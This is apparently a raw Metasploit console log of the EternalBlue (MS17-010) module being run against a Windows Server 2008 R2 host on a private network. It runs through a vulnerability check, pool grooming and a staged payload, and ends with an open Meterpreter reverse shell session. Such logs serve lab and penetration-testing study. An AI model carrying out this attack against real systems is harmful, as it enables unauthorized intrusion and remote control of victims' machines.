 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.20.10.3:4444
[*] 172.20.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.20.10.5:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 172.20.10.5:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.20.10.5:445 - The target is vulnerable.
[*] 172.20.10.5:445 - Connecting to target for exploitation.
[+] 172.20.10.5:445 - Connection established for exploitation.
[+] 172.20.10.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.20.10.5:445 - CORE raw buffer dump (51 bytes)
[*] 172.20.10.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.20.10.5:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.20.10.5:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.20.10.5:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.20.10.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.20.10.5:445 - Trying exploit with 12 Groom Allocations.
[*] 172.20.10.5:445 - Sending all but last fragment of exploit packet
[*] 172.20.10.5:445 - Starting non-paged pool grooming
[+] 172.20.10.5:445 - Sending SMBv2 buffers
[+] 172.20.10.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.20.10.5:445 - Sending final SMBv2 buffers.
[*] 172.20.10.5:445 - Sending last fragment of exploit packet!
[*] 172.20.10.5:445 - Receiving response from exploit packet
[+] 172.20.10.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.10.5:445 - Sending egg to corrupted connection.
[*] 172.20.10.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.3:4444 → 172.20.10.5:49408) at 2024-10-22 21:22:34 -0400
[+] 172.20.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.20.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.20.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=